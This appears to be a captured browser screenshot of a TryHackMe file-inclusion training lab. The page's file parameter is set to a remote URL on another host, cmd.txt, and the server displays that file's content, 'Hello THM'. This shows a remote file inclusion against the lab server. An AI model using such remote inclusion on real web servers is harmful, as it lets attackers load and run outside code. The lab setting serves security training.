 不安全 10.10.151.16/playground.php?file=http%3A%2F%2F10.18.98.151%3A8000%2Fcmd.txt
应用 YouTube 地图 翻译 Bing 哔哩哔哩
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name http://10.18.98.151:8000/cmd.txt Include
Current Path
/var/www/html
File Content Preview of http://10.18.98.151:8000/cmd.txt
Hello THM